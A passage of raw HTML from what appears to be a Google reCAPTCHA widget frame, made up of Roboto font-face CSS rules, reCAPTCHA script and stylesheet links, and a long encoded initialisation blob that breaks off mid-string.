  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V5RSagnJKdQMbk5qjO529Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V5RSagnJKdQMbk5qjO529Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V5RSagnJKdQMbk5qjO529Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Zgliw6ZELmHCm8OrBcOHwqzDo8K6w5/DowE4w5vCs8KGwpILw6jCkQLCm8OIwqvCkMKDwqcwMSXCsE1YasOub8KaaMKCMsOOXsO7w7p6EAXDgcK8bMOWfwF3A8Kcw5wLw63CmsKawqcww7HDicO7w7/DnWdsQxtaVDx0ES7Dl8Ocw7DCrcO8UCxEACDCpMKGKkp5w75ZSUhYw7QqQy9YCsKHw7/CojYZaMOmSsOhY8K2w6Bbw7PDrSlQw5vDpsOCYcKWFcK2I8O/[base64]/[base64]/[base64]/CvcOGDsOXw5VrwpIeaMOvwoPDncKmaQnCpzd1w7/DoynDkmouwrRUw7TCr08uVy4mw5HDlW9RwpLDl8KOw4ICwo4bw5DCk8KSRDQxBAjDm39tYsOHKMOEbUrCnMOBaEp2w7rDjsOPw7nCu0PDhcKJaU4MwoFawqfCvETDjcO8w4PCrsK1wpLDvsK7wrp8dcKaMUJ/wpc9emRhw7Y6wq7CqMO6w5dzB8KJWsODDMKSA1fChXDDqwMtw6rCpsOzbjYEQmrDoTggL3nCusKYT1TDsDnDlVXCgmoNw4xwbD/CssODWcKNw6fCjsK1w5XCsGU/JMKMVyHDocKFw6XCjyHCuRDClsOybcOXVcKNw4FLwr/CuDNKBnhzw7d7wpxLGndwWFhnw4Iyw6FMw53DuFgWC1fCh8K3w6t0w5YBw6zCq8KawqPDisKZY8OPeDJkw6RQwpgEw6EGw5M9wpvDkTTCvEnCm8O/[base64]/DgVbDm8KFAMKkw7LCviEhwozCtm/DvXAQanvDhxdXwq8QNsOmw6Azw6dEwpoIw7Ybw4hvPsKtw5IkwovDmiQmChDCtcKzbcODCcOfw6UIPcObTw/CvWYrwqvCoBTDm35PwpFsw7sVCjMmDSTDkWrDn8OeKMO5ay/Dk8KuwppGKQB6w4XDq8KRUSrDpxh+w7PCjMKuwp7CssKaScKhVmlcQS53wpwywoxuw4Rnw5fDsHzDjXzDkDNYw5zDo18Ww7QqZUl3wqPCmgzDncKzNh1+C3PDiUPCmcKKa2vDm8OcwodiBSQtwooHW8KEGsKFwpxWw7YsQMOiQ8OAwphowoXCl3/DlcKLwqASYsKJwqtobmfCiWNDPcKvc8O/EsKaUMKHX13DmXfDunzDsE/DlGHDtsObw75QwpZ6wojCncK/w4bChGp/[base64]/[base64]/DrMKDH23Cs8KIOBAUwq8SwoN/[base64]/CqlHDkMOpLWXCu8KcHBjCmkHCgVx+CMKdwrPCk0DDs14ZNVzDsmvDl8Kiwro1JlcIKMOhYcKSwpPClsO/IgDDpgDDgsKoGcKAwpXDjsK7dmzDsVDDqwB+woDCjsOqIsOcVhhGJEzCkcKuBsOcA8OdI1fCsMK/BMKYaRHCqgXDh8OgT8K+wol/[base64]/DucKdPMOYH0x0wqzChQx4LcK9wrPDkcOawrfCgsOcCsKKw4/CicOhVcOLwpvCssKgwrnDky1KP0R2w57CliDDj0k+w4ZYPjZ0w7QNM8OBw69zwqHDjMKPB8KtG3x1bnzCoMOwFg9BT8K1wqYoBcOpw4LDmSgHWMKMAsO7w4bDuBnCs8Orw7VtKcODw4XDpSIowpHDpsK3w6ZpGSELKcOucyHDj08bwqZ7wrLCmj/DmV7DmMK2wpY/wrPCqTfCk8Kbw7rCsBjDqcKtTMOfw4kzf3zDscKqVGAJwr1lw4nCicKqw6DCpMOPRsK+woN5RCbDrMOSfMKIQMKtWsObwqLCmyvCrcOfw4vCkE14FB0cw6FsUQnCqsKJMXlNNX5Zw6Z3w6zClsObdzXDgsOHFkbCucOew6PCnQbDt8K+ZsOYLMKcwoUSw5dvw5/CqRbCmnTDtsKTw59IT0pwPMKWwoTDu1zDkMOyMzDDuiQvwpbCosOnw5E1wpPCk8OlwqzDoxLDunQbFUPDkhU/LcKqTcO7w5s2TsKSYsOrABF+w5TDs8KiZA3DksKZw6F5QC3Dj8Ovw51/[base64]/DmDvDscKlw6jDpgRBwqY1ZMKfwrzCjlfDmsOwUMOqwr/DoBoMNVXDt8O3w6jDlVNWbUvDu8KKIsKbw6h0woPCucKIXVTCqj7DvhPCgMK5wrzDtX9YUMOMAcOhAcKbw5MOwpzCizLDrMOkw5s/NMKvf8OffsKdRsKcw4lcw6BWwp50TsO5wpLDisKBw4xPwqrDoMKnw496wrsnwpcnw6fDrltDw6Adw6PDn8KQwpfCnA/Cs1/CmxHCgATDssKTw5rDpcKxwocdAQQrXnx2EinCnTjDu8Kpw57CqsKiacKVw59ULhPCqEMMcwXDig1DasOBbsKfHzfDj0rDjzfCilTDtBnCoMOZCnh1w5bDrcOxO0HCisKwaMOfwrklwrvDicOiwrTCs8O2w6/DvsO8GMK4fVfDmsKlRVIpw4fDnnzCgMKCCcKnwrFqwo/CpcKXwqYjwq/CgEsXOsO3w6UQEQM0Ungzb3AracONw4BCKgDDolrDrVU+A33CicO8w4B6Z3Viwr4qRVhePAh/[base64]/[base64]/DvMO+w5jDrsKHUw/CnlpSJT7CokPDnsOCHmjCiw0VwoHCjcK2w6LCuzfDuWUFw6nChcOzwqkaw5XCoMO1IsOcDsKHwpnCocOfPG8CAh7DmcKOFMOuwpZRKsKuKFXDgcO/H8K5ChXDjwvCkcOcw6TCg2TCp8KGNMOWwqHCiBcROBHCth8pwpDDgcOdZMOdFMKUH8Kyw4XDunrCi8OGwqLCscKsYVxkw5DDnsOXwqvCjxIWbcOGw5TCl0txwqPDrcKGw4zDq8ODwo/DqMOlPMOhwpbCqkXDiH7Dujg+w41Pwq7Ci0NrwrfDosKQw6HDhxJXJRlRLMOYGsKya8O2acKfRDlowot3w7Vjwp5tcHjDsQs6H8KANMKAw5Mpw7TDr8KMbGDCpWkbw5w/wrrClFIWwqFRwrMHEEfDlVZTDWp2w7bDt8OvGsOwMXrDksOzwqZ9w4jDuMKbK8KBwpBZw7YLF1oOwrB9P37Chz/ClAvDhnTDqhHDu2hSw6HCqzfCssKCw7fDpwHChcOBQD5JwoZ3w4oGwpLDvcO1Sgxcwpw3wrF9ccKKQsKtXcOrRlhES8K7FQbDl8Oxf8KBagN9w5XDgMO9w6/[base64]/OMO+F8OpScKtTsOpw7vDhC43wpDCqz1UwqEuw75awoHDnsKhwqfDilDCs3nDi8OFNBPClCDCgsOWDH96w49Bw5zDvcOVw6lYHRnCmMOHARMjE0RgDsO/wqgKwp1jLxAEw45Ywp3CjMOtw4bDhMO+wo1hZ8Krw4Fbw7PDiMOlw7hnacKkRiDDtMKWwo5LBMK0w6/[base64]/Dlz3DlMK/S8OWXsOqw73DtcKaN8KVw4/CpcOPV8O1w4zCt8KJwqrCvcO6cCp4w7rCnwrDocKAwp4HNsK8w7sLTsOsJ8KABWjChcKxBcOQKsKsw40qacKYw4XDmGt2wrA6DTJiAcO+SDDCqV0VO8KdQsO5w4rDqQLCtHvDklk0w7bCskUSwqnCsyF0IBbDucOTw78Bw6p3ERXCpEBgwp/CkFY+LmLDtcOcw4LDrmlqZMKIw5g/[base64]/[base64]/CgyDCscO+Dyofwo7Duy8idFRcd1seQhLDqSdGw5Eowql+LsKZw55bc8OBRcKewopkw4sIcxZGwrzDsEJow6Z2G8Obw4gywprDlkvCvjIfasOLw4ZqwpJ8QsKlwo/Djy3DqyzDoMKGw73DmWRSZRhHwq/[base64]/w6cocCNsGFoQV8Kew4bCjcKRW2LDo3nCqcKowoJqwoXCkMOwGzXCnm9aRMO5P8OKKGrDqTgHOsOpMDbCvVTDp34swq5CRnbDgSw3w7YWSA3DtGnDjcKyegnDsnjCoW3Di8OtaFADGDZmwrFKwq9owoE5a1BEwrjDssOqw5/DgARIwqIUw4nDtsOKw4YSwoHDvcOPd1orwrhfNxRmwqXDlyl0VsKhwo/CjgkSTE/CgxMyw73DlhtAw7vCpsOvfSNnXzPCljPCiQkNQhljw7N7wrcPFsO+w67CgcKbR0wLwqhXR0vChMOEwqgRwpd4wpvDmG/[base64]/UMKeYnrDnEEHw4Efw7JnJ1MLwrXDmMKsw7I9GWV9Th7CiMKid8KIQ8OmwrddOzsHwqkew6vCsGQvw6/CssOiKsOVF8KTPsKfWn/Cm253UnzDv8KKw61qG8ODwrTDqcK4TlLCsSPDg8OUPMO+wpcXwrDDscKBwqPDpMOMYMOXw5TDonc7XMKMwqPCkcKKbwzDrFIPJcOoH2BRw4jCl8OuXmHDpHEUXsO4wrpWZX9wJQXDsMKlw7N5aMO/CV/CiSXCv8K9w7lHw4gMwonDpkjDhWIuw73CksKMwrkNLsKrSMK6FwrDtcOHMm1KwptEcwkmCEjDmMKjwo0AN3deN8O3wonClmXDvMK4w49HwpN+wpLDgsKqKmduA8OlBxXCuW7Dm8OQw7F9bkzCtMKBa2XDp8Kjw4I0w7N/wqtKCjfDksOjNMK1e8KfZHx7wq7DqnBXKA3Ck3hkMcOkI0pxwpPChsOpGk/Do8K5PMKjw63CrsOEK8OXwqg6wq3Dl8KFI8Kdw5zClMK6esKTGVLCkTnCkzQ/[base64]/OMOdwrDDmAkEO8OlwqjCiMKpQRNGw43CqsObwptbMMO7w4/DqGYqb0rCuErDgcOqwo1vw6bDtsOCwovDsxvCrxjCkSHCl8OMwpdRwrlOBcOJw7FPES8bSMKSHmdVC8KiwqFIw5fChlDDojHDvS7DqMK3wo7DvX/DvcKdw7nDsHrDpcOYw6bCqRs0w4EHw6tbw6M0fCsDAsOMwrAdwpjCkcK9w6zDu8KBPDLClcKmOwgcd8OqbsKBe8Onw4FwFcOVwrcxPELCpcKywpbDhE0JwonCoXLDjDLCsz4EJ3AxwpzCnX/CucKuc8ONwq8FA8KEMsOMwq7Cnm1NE3dhW8Oiwq5ZwrVVw61lw6jDkUDCo8O0w449wozCp0cLw7IdccOQMVzCo8KywoPDvybDsMKawozCnilAwoZ+wrATwrV7w7NaD8OeHRnDj0jCuMOqen/Cr8KowobCoMO4MARSw6XDnwdNSRnDoWTDuWUAwol1w5fCjcOxGjEewp0IP8K5GhDDtXVBa8KgwofDpgHCksKQwqsuYg/ClHx2PnTCqlo9w47CgXJFw5rCl8O3RGjCh8OMw43DtjpxV2I9w597Hk3CpEQLwqLDrMKkw4zDrhPCucOGb3XCqFHCm0xuFR0bw4MLQMO7L8Kcw4fChRzDkHbDj3V8cl42wqo8H8KGwqpyw5EBeEllF8OjfXzDpsOqAAA4wo/[base64]/DgQLCr08ZwqnCqcOkw4nDkA3Do8KXLmUoO8O2w77DrA4OwrjDmMO6wqXDisK0LDXCglpMDh9ib1HDmUrCoTTDsXYfw7YZwr3CvMK+X0slwpTDtcO7w5ZlRnXDpMOkDcKzFcKuBsK1wpNoV1Abw5NGw4/DtUbDsMKtJ8KMw6rDlsKIw4rClyhFa2JXw61CC8K/w44DBSHDkDXCocKyw5nDlcOowp3CmsOkPEXDtcOhwqbCqF3DosOnXWrClcOewofDtlbCizwHwrkdw6jDn8KVWGJJc1zClMKAw6bCgMKMYsKnXMOXGcOrc8OBHcKcTiTCpFBoM8KXw5vCnsKGwrvCs1ozC8KUwqLDvcOzbEEEwqPCnsKnBFTDpio3eQTCuw4nQMO/ezvDlA0vUmDCpsKIWyjCr1YQwrF+HcOjYcOBwonDv8OOwqFMwr3CkzbCrMKzworDqXcrw7bCpsKiwrwzwotRGMO9w7MHMMO5SVA/wpHCksKcw4xVwod4wp3CksKFH8OvDsK3LMKmBcK9w6A8LxbDmG3Dr8O7wpgOWcOfVcKVCBXDvMKIwrgywrzCpjLDoVPCg8Kfw5xEw64IYcOIwpTDiMOqJMKaaMOrwobDgGtEw6gaSTlowrYyw4Qswq4rVAJDwqzCuAw+dsKWwq1fw7/DtyPCkgo4fXvCnF3ChMOFw6NBwofChUvDqsOfwqTCkcOVZx1DwojCh8OZUsOLw6nDsRDDlG/CtsOOw57DusK5bkHDrWHCgkvDtcKFHMKbXmddd3VOwonDpytZw6bCtsO0T8O1w5jDlHhnwqJ5SsK4wrQmAy1SJxfCuj7CuUdsSMO/wrcnRcOwwqFzQD7CrjVWw7/DpMKSecKYVcKTDsOywqHCicK/w4t9woJSScOvbxzDgW03w47DmRzCsRQ2w6BaB8ONwpM/[base64]/[base64]/ChBlWVMOAw7kZwodVw5hbwrdcwonDpiHCiHpCPSVtczbDhsOvYMOQXHHCjMKBw5NADCk7LMO9wrURLWAqw7kAFsKuwqU/[base64]/DuMKpw7wqSl0UN8KWw7jDgTddXMORRzIaDi00w7UCDcKjwqzDjB5iI1VCUsOmwrs/w5s+wqPChMKOw41fUMKGdcOEHzzDtMORw5x8RMOhJhxFb8OdJifDsiQTw4cpOcOqOsOZwpFUYhs4csKvLFLDuyR8YA7ClnrCsyFmdcOtw6DCg8OJfiFnwq8UwqBuw4FqWww9w7A2woDCkgnDrMKKZG0YEMKdOhkkwqAQZjsDVCgDSV4HUMKTEsOGLsOyPB/CpCDCvmljwoQwUi8EwpXDr8KHw7HDiMKoYEjDmzN6wp1Bw51Qf8KMe1/[base64]/CicO4wpAtwqTCvz/[base64]/w6vCqxFUOjQQwrLDgDltw7rCrDDDq8KtwqY8QQTCocKLIAPDpMOSDmTCpTLCtmxFSMKtw4zDmMKrwqpQLMKXSMK/[base64]/[base64]/[base64]/DuEfDusOFwrE9w6ZxKgvDkcKMSGDDs8OIw6XCicOkSRF/NcKiwoXDpFkEXWY+wrMULSnDqG7ChmN/eMO8w6Epw7nCoFXDiWDCoifDuUHCkA/[base64]/[base64]/DjsKJZMOWw4jDvcOLwp87w7vCoMO/[base64]/CpsOhwprCrXxmAsK2w6TDkSnCkjTCgcKvwoXCmcOfNBUtOHrDmXMuWhFwLMOjwrzClXdYZ1N7FxDCvsKeYMOzYcKJb8KDfMO2w6gcaVfDqcK1XkHDmcK3wpsXD8O0wpRTw7XCoDRMwojDgGMOMsOWcMO7XMOCZXPCk3fCpAdhwpDCukzCmFk9KH3Dq8KrFcO/Wi7Cv0Z7NsKDwqdsMVrClixWw5Jpw6HCnsOswplSa1nCsTzCiycPw7fDrDItwrHDmkowwo/[base64]/CtG53YlULwo3CiTQjw5dSbUHDoTrCoUUeP8Kiw6HDmsK7w4oXHkbDkMKewoHDlsOLUsOWZsOHV8K/w6vDoFrDoybDjcOBDsKmEFvCqA9ODsOPwpMbJcOww68QG8Kpw6xywp5ODsOSw7HDuMKffSUsw5zDrsKGAxPDv3fDu8OIJRzCmStILCt4w4XCjQDDljLDgWgLfwDCvBLCmmMQVgMmw6nDjMO0METDi250Dh8oW8K/[base64]/CwDDuMKIfcKWXV9ydExCw5wQdH9GbsOZe8Ktw5rDtMKKwpwhH8KRU8KQHyd3BMKRw47Cs3XDol7CvFHCnW9yNsKmesKUw7wHw5QBwpVaJmPCv8KfeRXDocKrbMKGw61Nw7pvKcK0w4fCrMOywqrDkkvDpcKSw5DCosKMLzzCvlgIKcOowr3ClcOswoUxOFsJeg/CpBd/wo7CiGciw5PCssO3w53CvMOIw7LDhEnDsMOaw4/[base64]/ChcKEGsO/Bl/DuMKMw6IlKsKZw7ZLwofDr3dFw7/CtmHCjG/[base64]/Dpg/DrcOwwqEWwqMww4PCjivDusK2dcOAw5QuIi5Iw4MPw6NYb20IPsKOw4QBwofCvycRwqbCiVjCgmrCgmdAwovChMKgwqrCriMQw5c/w4h/ScOmwrvCncKBwqrDpMKkL3MGw6LDocKTSRHCkcOEw6Eqwr3DrsKgwpMVe3fCj8OSYBfDvMOTwrslQUtaw5MXZMKkw5XCmcONGGsywowUVMOSwpVILSBow7lhYW3DrcKkQRbDhEd0aMOfwpLCicKgwp/[base64]/[base64]/CmMKow4JXA8KhWUrChxfCiT7CoDLDv0Adw4fDn8KuOgxNwrAcTMO2w5MhbcOoGFZDRMKtNMO5V8KtwrzCoGzCuXNhLcKpCEnCp8OdwrrDsXc7woQ